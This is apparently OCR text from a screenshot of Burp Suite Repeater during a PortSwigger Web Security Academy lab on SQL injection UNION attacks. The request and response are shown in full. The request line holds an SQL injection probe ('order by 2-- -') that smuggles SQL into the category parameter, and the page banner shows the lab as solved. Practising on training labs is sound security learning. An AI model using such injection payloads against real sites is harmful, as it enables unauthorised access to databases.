 Apps Places Sep 18 7:03 PM 8% 78% 0.3 kB 0.2 kB en 36%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 7 8 × +
Send Cancel < > Target: https://0af4005e0491e184813975d6003200f0.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets' order by 2-- - HTTP/2
2 Host: 0af4005e0491e184813975d6003200f0.web-security-academy.net
3 Cookie: session=sQC8IDjb9Ks7u3hHhAQYIRjEJJ8wQs1n
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0af4005e0491e184813975d6003200f0.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=0tbqLGWSZjUeo5R7d7Q7CjkwFIt7xRIj; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 7791
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SQL injection UNION attack, retrieving multiple
values in a single column
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solved'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SQL injection UNION attack,
retrieving multiple values in
a single column
</h2>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 4
Inspector
Notes
Custom actions
Done 7,986 bytes | 106 millis
Event log (3) All issues Memory: 194.4MB Disabled